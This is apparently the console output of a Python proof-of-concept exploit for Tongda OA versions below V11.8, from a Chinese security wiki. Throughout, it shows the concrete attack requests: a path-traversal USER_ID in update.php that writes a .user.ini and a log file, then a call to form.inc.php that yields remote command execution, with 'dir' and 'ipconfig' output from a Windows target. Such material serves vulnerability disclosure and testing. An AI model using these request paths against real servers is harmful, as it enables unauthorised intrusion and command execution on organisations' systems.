 # python3 POC.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA < V11.8
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> xxxxxxxxxxxxxxxxxxxxxx
+ Cmd >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.user
[o] 目标 http://192.168.43.37 成功上传.user.ini文件,
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/peiqi
[o] 目标 http://192.168.43.37 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
[o] 目标 http://192.168.43.37 存在漏洞, 响应中包含 PeiQi_Wiki,存在漏洞,执行dir
[o] 响应为:PeiQi_Wiki 驱动器 D 中的卷没有标签。
卷的序列号是 3652-2AF2
D:\MYOA\webroot\general\reportshop\workshop\report\attachment-remark 的目录
2021/03/10 18:41 <DIR> .
2021/03/10 18:41 <DIR> ..
2021/03/10 18:43 27 .user.ini
2019/06/26 14:27 1,158 delete_personal.php
2019/06/26 14:27 44,546 form.inc.php
2019/06/26 14:27 6,952 form3.php
2021/03/10 18:43 202 peiqi.log
2019/06/26 14:27 3,489 personal_edit.php
2019/06/26 14:27 1,855 personal_reply.php
2019/06/26 14:27 2,406 personal_submit.php
2019/06/26 14:27 1,627 reply_submit.php
9 个文件 62,262 字节
2 个目录 249,966,362,624 可用字节
Cmd >>> ipconfig
[o] 响应为:PeiQi_Wiki
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
WgpSec狼组安全团队